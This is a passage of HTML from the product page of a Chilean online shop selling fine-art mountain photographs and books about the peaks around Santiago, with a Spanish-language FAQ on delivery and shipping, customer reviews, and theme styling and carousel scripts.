            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 225000.0,
            "priceCurrency" : "CLP",
            "url" : "https:\/\/franciscobt.com\/products\/piedra-carvajal-yerba-loca?variant=33139452084283"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--17290608869537__main .product-form__submit {padding-top: 15px; padding-bottom: 15px;} #shopify-section-template--17290608869537__main .slideshow__slide.grid__item.grid--1-col.slider__slide {border: 1px solid #cccccc; border-radius: 12px; padding-left: 5px; padding-top: 3px; padding-bottom: 1px;} #shopify-section-template--17290608869537__main .slideshow__controls.slider-buttons.no-js-hidden.slideshow__controls--border-radius-mobile {margin-top: 5px;} #shopify-section-template--17290608869537__main .quick-add__submit.button.button--full-width.button--secondary.card--horizontal__quick-add {padding-top: 5px; padding-bottom: 5px; font-size: 14px;} </style></section><section id="shopify-section-template--17290608869537__icon_bar_L4cRaB" class="shopify-section section"><link href="//franciscobt.com/cdn/shop/t/10/assets/section-multicolumn.css?v=153465351708105986681742980944" rel="stylesheet" type="text/css" media="all" />
<link href="//franciscobt.com/cdn/shop/t/10/assets/component-rte.css?v=73443491922477598101742980944" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-slider.css?v=108157308134495589801742980944" media="print" onload="this.media='all'">
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-slider.css?v=108157308134495589801742980944" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17290608869537__icon_bar_L4cRaB-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17290608869537__icon_bar_L4cRaB-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--17290608869537__icon_bar_L4cRaB.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--17290608869537__icon_bar_L4cRaB color-accent-2 gradient  background-none">
  <div class="page-width section-template--17290608869537__icon_bar_L4cRaB-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          ¿Porque confiar en nosotros
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--17290608869537__icon_bar_L4cRaB"
        role="list"
      ><li
            id="Slide-template--17290608869537__icon_bar_L4cRaB-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Impresión FineArt certificada</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17290608869537__icon_bar_L4cRaB-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.91038 18.5904L14.9458 9.80988C17.1744 5.9237 14.4213 1.03316 10.004 1.03316C5.61856 1.03316 2.85676 5.85475 5.01217 9.74644L9.91038 18.5904ZM10.004 0C4.84496 0 1.59264 5.67261 4.13039 10.2547L9.34236 19.6651C9.58751 20.1078 10.2108 20.1126 10.4625 19.6737L15.82 10.3316C18.4445 5.75498 15.2016 0 10.004 0Z" fill-rule="evenodd"/>
      <path d="M12.9997 6.79602C12.9997 8.5559 11.6011 9.98256 9.87597 9.98256C8.1508 9.98256 6.75228 8.5559 6.75228 6.79602C6.75228 5.03615 8.1508 3.60949 9.87597 3.60949C11.6011 3.60949 12.9997 5.03615 12.9997 6.79602ZM9.87597 8.9494C11.0418 8.9494 11.9869 7.9853 11.9869 6.79602C11.9869 5.60675 11.0418 4.64265 9.87597 4.64265C8.71015 4.64265 7.76506 5.60675 7.76506 6.79602C7.76506 7.9853 8.71015 8.9494 9.87597 8.9494Z"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Exactitud cartografías IGM</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17290608869537__icon_bar_L4cRaB-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M5.80023 10.2433C5.80023 9.691 6.24795 9.24329 6.80023 9.24329C7.35252 9.24329 7.80023 9.691 7.80023 10.2433C7.80023 10.7956 7.35252 11.2433 6.80023 11.2433C6.24795 11.2433 5.80023 10.7956 5.80023 10.2433Z"/>
      <path d="M9.22974 10.2433C9.22974 9.691 9.67745 9.24329 10.2297 9.24329C10.782 9.24329 11.2297 9.691 11.2297 10.2433C11.2297 10.7956 10.782 11.2433 10.2297 11.2433C9.67745 11.2433 9.22974 10.7956 9.22974 10.2433Z"/>
      <path d="M12.6592 10.2433C12.6592 9.691 13.1069 9.24329 13.6592 9.24329C14.2115 9.24329 14.6592 9.691 14.6592 10.2433C14.6592 10.7956 14.2115 11.2433 13.6592 11.2433C13.1069 11.2433 12.6592 10.7956 12.6592 10.2433Z"/>
      <path d="M16.6445 17.2036C16.6418 17.2023 16.6392 17.2009 16.6365 17.1996C16.3947 17.0764 16.1302 16.9257 15.8701 16.7774C15.2251 16.4099 14.607 16.0576 14.4279 16.1795C13.2314 16.9937 11.7861 17.4696 10.2297 17.4696C6.10323 17.4696 2.75806 14.1244 2.75806 9.99791C2.75806 5.87142 6.10323 2.52625 10.2297 2.52625C14.3562 2.52625 17.7014 5.87142 17.7014 9.99791C17.7014 11.512 17.251 12.9209 16.477 14.0979C16.3445 14.2994 16.6705 14.9403 17.0113 15.6104C17.1583 15.8994 17.308 16.1938 17.4249 16.4607C17.4269 16.4653 17.4289 16.4697 17.4308 16.4742C17.6237 16.9172 17.7239 17.2824 17.5671 17.418C17.4394 17.5544 17.0791 17.4243 16.6445 17.2036ZM18.2593 18.14C17.8792 18.5115 17.4018 18.4853 17.2128 18.461C16.9786 18.4309 16.7562 18.3504 16.587 18.2799C16.2391 18.1348 15.8412 17.9114 15.506 17.7209C15.4611 17.6954 15.4172 17.6704 15.3743 17.6459C15.0837 17.4804 14.8356 17.3391 14.6299 17.2385C13.347 18.0196 11.8396 18.4696 10.2297 18.4696C5.55095 18.4696 1.75806 14.6767 1.75806 9.99791C1.75806 5.31914 5.55095 1.52625 10.2297 1.52625C14.9085 1.52625 18.7014 5.31914 18.7014 9.99791C18.7014 11.5821 18.2656 13.0672 17.5072 14.3369C17.5098 14.3432 17.5125 14.3497 17.5153 14.3564C17.6071 14.5755 17.7411 14.8392 17.8997 15.1513C17.927 15.2049 17.9549 15.2599 17.9835 15.3164C18.1621 15.6689 18.3719 16.0905 18.5003 16.4618C18.5631 16.6435 18.6314 16.8815 18.6427 17.1309C18.6529 17.3561 18.6228 17.7987 18.2593 18.14Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Asesoría gratuita</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--17290608869537__collapsible_content_7wceMn" class="shopify-section section"><link href="//franciscobt.com/cdn/shop/t/10/assets/component-accordion.css?v=115963932793463966761742980943" rel="stylesheet" type="text/css" media="all" />
<link href="//franciscobt.com/cdn/shop/t/10/assets/collapsible-content.css?v=15091313460937198741742980943" rel="stylesheet" type="text/css" media="all" />
<link href="//franciscobt.com/cdn/shop/t/10/assets/component-rte.css?v=73443491922477598101742980944" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17290608869537__collapsible_content_7wceMn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17290608869537__collapsible_content_7wceMn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17290608869537__collapsible_content_7wceMn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--17290608869537__collapsible_content_7wceMn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--17290608869537__collapsible_content_7wceMn color-background-1 gradient content-for-grouping animate-section animate--hidden">
  
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--17290608869537__collapsible_content_7wceMn-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: center;"
        >
<h2
              class="collapsible-content__heading h1 title-with-highlight"
              style="--hightlight-color:#dd1d1d"
            >
              Preguntas frecuentes
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion content-container container-color-scheme-template--17290608869537__collapsible_content_7wceMn color-background-2 gradient accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_UqLcm9-template--17290608869537__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        ¿Cual es el tiempo de entrega para los cuadros a pedido?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UqLcm9-template--17290608869537__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UqLcm9-template--17290608869537__collapsible_content_7wceMn"
                  >
                    <p>Láminas sin enmarcar: 5-10 días hábiles</p><p>Enmarcados: 5-12 días hábiles</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion content-container container-color-scheme-template--17290608869537__collapsible_content_7wceMn color-background-2 gradient accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_4wPMRp-template--17290608869537__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        ¿Las fotografías vienen enmarcadas?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_4wPMRp-template--17290608869537__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_4wPMRp-template--17290608869537__collapsible_content_7wceMn"
                  >
                    <p>Las impresiones se entregan sin marco para que puedas elegir el estilo que mejor se adapte a tu espacio a menos que esté indicado lo contrario o te de la opción de elegir un amrco dentro del catálogo. </p><p>Sin embargo, si deseas una opción enmarcada, contáctame para coordinar opciones personalizadas.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion content-container container-color-scheme-template--17290608869537__collapsible_content_7wceMn color-background-2 gradient accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_HqGmVY-template--17290608869537__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        ¿Hay envíos a todo Chile?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HqGmVY-template--17290608869537__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HqGmVY-template--17290608869537__collapsible_content_7wceMn"
                  >
                    <p>Sí, realizo envíos a todo Chile y a varios países. Cada impresión es cuidadosamente embalada para garantizar que llegue en perfectas condiciones. Escríbeme para coordinar detalles de envío internacional.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion content-container container-color-scheme-template--17290608869537__collapsible_content_7wceMn color-background-2 gradient accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_A8RmGB-template--17290608869537__collapsible_content_7wceMn">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        ¿Haces envíos internacionales?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_A8RmGB-template--17290608869537__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_A8RmGB-template--17290608869537__collapsible_content_7wceMn"
                  >
                    <p>Sí, realizo envíos a varios países. Para garantizar un despacho seguro, es ideal coordinar directamente los detalles del envío.</p><p>Recomiendo el envío de láminas sin enmarcar, ya que los marcos pueden sufrir daños durante el transporte.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>



</section><section id="shopify-section-template--17290608869537__related-products" class="shopify-section section"><link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-card.css?v=180903973818295873091742980943" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-price.css?v=116010604417246430981742980944" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//franciscobt.com/cdn/shop/t/10/assets/section-related-products.css?v=80324771040738084201742980944"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/quick-add.css?v=46121616081049812921742980944" media="print" onload="this.media='all'">
  <script src="//franciscobt.com/cdn/shop/t/10/assets/quick-add.js?v=140177525337133992761742980944" defer="defer"></script><style data-shopify>.section-template--17290608869537__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17290608869537__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--17290608869537__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17290608869537__related-products&product_id=4741274697787&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--17290608869537__17434375446d9bac73" class="shopify-section section"><div class="page-width"><div id="shopify-block-AdDc5K2MvK2FIcFVFa__revie_reviews_por_whatsapp_app_block_2_V9RrTH" class="shopify-block shopify-app-block"></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//franciscobt.com/cdn/shop/t/10/assets/section-promo-popup.css?v=175993886525155844911742980944" rel="stylesheet" type="text/css" media="all" />
<link href="//franciscobt.com/cdn/shop/t/10/assets/component-newsletter.css?v=180884587654672216131742980944" rel="stylesheet" type="text/css" media="all" />
<link href="//franciscobt.com/cdn/shop/t/10/assets/newsletter-section.css?v=34202919601334509171742980944" rel="stylesheet" type="text/css" media="all" />
<link href="//franciscobt.com/cdn/shop/t/10/assets/component-rte.css?v=73443491922477598101742980944" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--17290608935073__17436035826294e1f1" class="shopify-section shopify-section-group-footer-group section"><div class="page-width"><div id="shopify-block-AbGFiWk02T0VqUThrK__revie_reviews_por_whatsapp_app_block_3_mApya6" class="shopify-block shopify-app-block"><div class="section-sections--17290608935073__17436035826294e1f1-padding sectionRevieWidget3">
<div id="content-rl-w" style="display:block"></div>
  <div class="scrolly">
    <h2 class="topT">Reviews</h2>
    <button id="leftRevie">&#10094;</button>
    <button id="rightRevie">&#10095;</button>
    <ul id="revieListCarousel" class="carouselPre"><li class="itemsC links format2" onclick="clickreview('santiago-y-sus-cumbres-guia-visual-para-identificar-los-cerros-que-rodean-la-ciudad')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/PlantillaProductos-7.jpg?v=1756498557&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Leyla</b>Me encantó el libro … la experiencia de cada detalle lo hace único … un hermoso regalo 🎁 sin duda lo recomiendo .</p></div></div></li><li class="itemsC links format2" onclick="clickreview('santiago-y-sus-cumbres-guia-visual-para-identificar-los-cerros-que-rodean-la-ciudad')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/PlantillaProductos-7.jpg?v=1756498557&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Magdalena</b>Hermoso libro, inspirador en sus imágenes y su información. Movilizan a recorrer cada uno de los lugares, lo adquirí para regalo y fue recibido con inmensa gratitud, porque era un ejemplar muy deseado. Se agradece el excelente nivel que tiene.</p></div></div></li><li class="itemsC links format2" onclick="clickreview('edicion-aniversario-santiago-y-sus-cumbres')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/49d9944e-a8e4-4071-80d5-39200aab210dcopy_885f5d96-2889-4ff4-9496-17d755498e20.jpg?v=1764289130&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Juan Manuel</b>Saber los nombres de las cumbres que nos rodean, es  estar conscientes de quienes nos cuidan. Tener un libro de ellas, es materializar y perpetuar la memoria de todas ellas. Todos deberiamos tener uno en casa.</p></div></div></li><li class="itemsC links format2" onclick="clickreview('santiago-y-sus-cumbres-guia-visual-para-identificar-los-cerros-que-rodean-la-ciudad')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/PlantillaProductos-7.jpg?v=1749919659&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Viviana</b>Fue un regalo para mi pareja, quien disfruta muchísimo de la fotografía y el trekking, así que resultó ser un obsequio perfecto para ella. Y, sinceramente, también fue un regalo para mí: ver su expresión de sorpresa y alegría mientras miraba el libro no tiene precio.
Lo recomiendo al 100%.</p></div></div></li><li class="itemsC links format2" onclick="clickreview('santiago-y-sus-cumbres-ii-macizo-plomo')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/PlantillaProductos-7_3_copy2_copy.jpg?v=1759246775&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Johanna</b>Es un producto excelente muy muy buena calidad demasiados hermosas las fotos. Yo había comprado el número uno el primero y no tuve ninguna duda de comprar en preventa el segundo y si sacara más también los compraría porque la verdad son libros mágicos.</p></div></div></li><li class="itemsC links format2" onclick="clickreview('santiago-y-sus-cumbres-guia-visual-para-identificar-los-cerros-que-rodean-la-ciudad')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/PlantillaProductos-7.jpg?v=1749919659&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Paul</b>Me encantó el libro y el formato. Siempre había querido tener una guía para identificar los cerros alrededor de Santiago, de manera fácil y entretenida. Felicitaciones Francisco!!!</p></div></div></li><li class="itemsC links format2" onclick="clickreview('santiago-y-sus-cumbres-guia-visual-para-identificar-los-cerros-que-rodean-la-ciudad')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/PlantillaProductos-7.jpg?v=1749919659&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 4"></i></div></div><p><b>Pablo</b>Buen producto!</p></div></div></li><li class="itemsC links format2" onclick="clickreview('santiago-y-sus-cumbres-guia-visual-para-identificar-los-cerros-que-rodean-la-ciudad')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/PlantillaProductos-7.jpg?v=1749919659&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Makarena</b>Excelente libro, lo recomiendo totalmente a todos los que me gusta hacer trekking , ayuda muchísimo a distinguir todos los cerros que nos rodean, es un libro hermoso</p></div></div></li><li class="itemsC links format2" onclick="clickreview('santiago-y-sus-cumbres-guia-visual-para-identificar-los-cerros-que-rodean-la-ciudad')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/PlantillaProductos-7.jpg?v=1749919659&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>Maximiliano</b>Muy didáctico y preciosas fotografías</p></div></div></li><li class="itemsC links format2" onclick="clickreview('santiago-y-sus-cumbres-guia-visual-para-identificar-los-cerros-que-rodean-la-ciudad')"><div class="bgImg" style="background-image: url('https://cdn.shopify.com/s/files/1/0297/4914/9755/files/PlantillaProductos-7.jpg?v=1749919659&width=500?width=450&quality=90');"></div><div class="contents"><div class="textDet"><div class="leftTxtDet"><div id="rvsW3"><i data-star style="--rating: 5"></i></div></div><p><b>ERIKA</b>Lo compré para regalo, y a mi hijo le encantó. 
Él hace un par de años hace montañismo así que quedó fascinado. 
El libro es precioso</p></div></div></li></ul>
  </div>
</div> 
<script>
  var outtester = document.getElementsByClassName('scrolly');
  for(var i = 0; i < outtester.length; i++){
  scrollification('scrolly', setyup = {
      i: i,
      scrollCont: '.carouselPre', 
      itemsScroll: '.itemsC',
      customButtons: true, 
      butLeft: '#leftRevie', 
      butRight: '#rightRevie'})
  }
  function scrollification(mainConter ,setyup = {i, scrollcont, itemsScroll, customButtons, butLeft, butRight}){
    if(setyup.i == null){
        out = document.getElementsByClassName(mainConter)[0];
    }else{
        out = document.getElementsByClassName(mainConter)[setyup.i];
    }
    if(setyup.customButtons == true){
